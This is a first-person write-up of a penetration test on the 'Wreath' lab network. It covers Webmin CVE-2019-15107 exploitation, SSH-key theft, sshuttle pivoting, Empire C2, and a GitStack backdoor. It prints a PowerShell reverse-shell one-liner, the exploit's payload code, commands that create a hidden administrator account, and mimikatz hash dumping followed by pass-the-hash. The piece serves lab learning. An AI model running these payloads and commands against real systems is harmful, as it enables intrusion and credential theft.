
The Wreath Network can be found here
Executive Summary
The penetration test was performed at the request of the client, Thomas Wreath. The client provided details of the network prior to the test. There are three machines on the network, one of which is public facing. There is a self-hosted git server and a PC with an antivirus installed.
Out-of-date software resulted in the immediate rooting of two out of the three computers. Insecure code in an image upload resulted in gaining access to the third computer.
Attack Narrative
Production Server (.200)
The first target IP was given by the client.
Nmap
The first scan creates a list of open ports on the target machine. nmap -p 1-15000 -iL IP -oN enum/all -vvv --open There are responses from ports 22, 80, 443, and 10000. The next step is to enumerate the services and their versions. nmap -p 22,80,443,10000 -sC -sV -vvv -iL IP -oN enum/scan The results of the scan with some information omitted:
1
2
3
4
5
6
7
8
9
10
11
12
22/tcp open ssh syn-ack OpenSSH 8.0 (protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.37 ((centos)
OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to
https://thomaswreath.thm"><strong>https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp open ssl/http syn-ack Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Thomas Wreath | Developer
| ssl-cert: Subject:
commonName=thomaswreath.thm organizationName=Thomas
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
10000/tcp open http syn-ack MiniServ 1.890 (Webmin httpd)
There is a redirect attempt to https://thomaswreath.thm, so, the hostname “thomaswreath.thm” was added to the /etc/hosts file to map the IP address to this hostname.
CVE-2019-15107
Investigating known exploits for each of these services, it was discovered that MiniServ 1.890 is vulnerable to a command injection vulnerability: CVE-2019-15107 Exploit proof-of-concept code in python is found here (Credits to foxsin32 for sharing their PoC)
Post-Exploitation
The exploit takes advantage of a bad check of the ‘pam’ parameter to execute commands as root.
1
2
3
4
def exploit(target, port, url, command):
header = 'Referer: )
payload = 'user=gotroot&pam=&expired=2|echo "";{}'.format(command)
os.system("curl -k {} -d '{}' -H '{}'".format(url,payload,header))
‘pam’ is left blank.
Using this functionality, the private SSH key can be found in /root/.ssh/id_rsa


The private key provides access to the production server as root via SSH.
Post-Enumeration
The next step is to search for other hosts on the network that are only reachable by the production server. Downloading a static binary of Nmap onto the host by starting a simple python server on the attack machine in the directory with the static binary and using the curl command to fetch the file from the compromised host won’t be a problem because the /tmp directory doesn’t write to disk.


Once the static binary is marked as executable, a simple Nmap scan with the –sn flag will determine which hosts are alive on the network.

The hosts at .250 and .1 are both out of scope and .200 is the compromised machine currently being worked from, so that leaves .150 and .100 to further enumerate for services. The two IP addresses are placed into a file and are imported in Nmap with the –iL flag.

There is no response from .100, but .150 has a few ports open. Port 80 will be manually inspected; however, a proxy is needed in order to access the webpage.
Command and Control with Empire
Since the plan is to compromise another host on the network, it will be beneficial to get a C2 (command and control) server setup. I have chosen the PowerShell Empire and will be jumping between Empire, SSH, and evil-winrm to accomplish tasks.

First the PowerShell Empire server must be started.
Then connect to the server with the PowerShell Empire client.


Two listeners are created but only one will be used for now, HTTP-L15t3Nr. The other listener will be used later for a jump server.

Next, I will need a bash stager to connect to the C2, which will get an agent started on the target. The agent will remain on the target as a reverse shell. The stager I use is the multi/bash stager and I set its listener to HTTP-L15t3Nr. Then I execute the stager, and a payload is given. This payload will be copied and pasted into our SSH session, and an agent will spawn a shell.

Pivoting via SSHuttle
Since our attack machine isn’t permitted to access the internal network, I will need to pivot using the compromised production server to access the next webpage. This can be achieved using a tool called SSHuttle.
sshuttle -r root@10.200.73.200 --ssh-cmd "ssh -i id_rsa" 10.200.73.0/24 -x 10.200.73.200
With this command I set the remote flag with –r and specify the root user at the target IP address, then I use the –ssh-cmd flag to include (-i) the id_rsa file, the final field sets the network being proxied to and to not include the remote targets address with –x.

We can now type in the .150 target IP address into the browser and visit the webpage.
GitStack Server (.150)
Manual Inspection
The first thing I see is a 404 page with some directory information.

Upon visiting the /registration/login page, I get a login page with a note about default credentials. Trying these credentials results in nothing.
Exploitation

We do, however, get a service called GitStack. Using searchsploit results in a few known exploits for GitStack. After examining each of these exploits it is the exploit for 2.3.10 that I will try.

This exploit requires a bit of modification in order to get it working the way I want.
First set the targets IP addresses to the variable ‘ip’
Then adjust the filename that the payload will be called.

This exploit will create a backdoor to execute remote commands and later it will be used to trigger a full reverse shell on the target machine.

This uploads the backdoor to the target and triggers the ‘whoami’ command. I can see that I am NT AUTHORITY\SYSTEM, which is like having root on a Linux machine, but on Windows.
With the backdoor uploaded, I can send a post request to the malicious file from now on and place whatever payload I like into the ‘a=’ parameter.

Firewall
Now to elevate to a full reverse shell. First, I must determine if the target machine is able to connect back to the attack machine through the production server. While I can establish a connection to the web page through SSHuttle on port 22, I likely won’t be able to get a reverse shell without punching a hole in the firewall.
To check, I will send a ping command to the attack machine from the compromised target and listen for ICMP requests using TCPdump.

Each of the ICMP requests failed and TCPdump didn’t receive anything.

This means I will have to open a port in the firewall on the production server in order to get a connection between the GitServer and the attack machine.

Jump Server and Hop Listener
Unfortunately, that is not enough to get the reverse shell if I want to use Empire. Empire agents can’t be proxied, so I must also set up a “jump” server on the production server. This jump server will listen for the GitServers stager I’m about to send and forward its traffic to a local HTTP_Hop listener in empire. The hop listener will then redirect traffic to the main http listener.
First, I created the Hop_Listener

Then specify the Host as the Production Server IP address. I set the Port to the port I just opened on the Production Server, 23598. Then I set the RedirectListener to the main listener, HTTP-L15t3Nr.

Executing this listener writes some files into the /tmp/http_hop folder on the attack machine. This entire directory will be sent over to the Production Server in the /tmp/http_hop folder. With these files in place, I will start the PHP server by running this command in the http_hop folder.
php –S 0.0.0.0:23597 &\>/dev/null &
Launcher Stager

With the listener listening and the jump server started, I can create a PowerShell launcher that connects to the jump server and then to the C2. I’m using the multi/launcher stager here and setting the Listener to be http_hop.
Preparing for Transport


Executing the launcher stager generates a PowerShell script. This script will be prepared for transport by URL encoding it.
Sending the Payload
With the payload now URL encoded, I send it using the post request method with curl. 
Now I have got a new agent in the C2 to do further enumeration on.


Since I’m still learning how to effectively use Empire, I’ll also get a classic reverse shell with netcat by sending the following payload after its URL encoded. This will require a static binary of netcat on the Production Server to catch the reverse shell. Once I have the static binary on the server, I start the listener and send the payload:
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();\[byte\[\]\]$bytes = 0..65535\|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2\>&1 \| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '\> ';$sendbyte = (\[text.encoding\]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

Post-Exploitation
Due to having access to the GitServer as NT AUTHORITY\SYSTEM, there is no need to escalate privileges.

From the earlier port scan, 3389 and 5985 are also open. 3389 is used to enable users to access remote computers and 5985 is the default port for Windows Remote Management. I find evil-winrm to be easier and more stable than a simple netcat shell, so I will need to create a new account in the Administrators group since I don’t have credentials.
In an interactive shell through netcat, the command to add a user is:
net user l15t3nr l15t3nr /add
Then the new user must be added to the Administrators and “Remote Management Users” groups
1
2
net localgroup Administrators l15t3nr /add
net localgroup “Remote Management Users” l15t3nr /add
Now I can connect to a remote management shell with evil-winrm
evil-winrm –u l15t3nr –p l15t3nr -i 10.200.73.150



Next, I’ll be connecting with RDP to get an interactive GUI session and sharing the resource to mimikatz in order to use the tool.
xfreerdp /v:10.200.73.150 /u:l15t3nr /p:l15t3nr +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
Running the following command in an administrative command prompt will start mimikatz.
\\tsclient\share\mimikatz\x64\mimikatz.exe
Next, I give myself debug privileges and elevate the integrity to SYSTEM level.
Now, I will dump all the SAM local password hashes:


With the Administrator hash I can pass-the-hash using evil-winrm and login as the administrator.
Post-Enumeration
Since I’m not completely concerned with OPSEC safe tools, I’m going to use the powershell/situational_awareness/network/portscan module in Empire to enumerate the host that didn’t respond to the Production Server; .100. This tool does write to disk, so it could be detected by AV/EDR if that’s running on the system. If you’re reading this and you know of a better way to enumerate ports without touching disk or triggering AV/EDR, please let me know on Twitter @L15t3Nr.
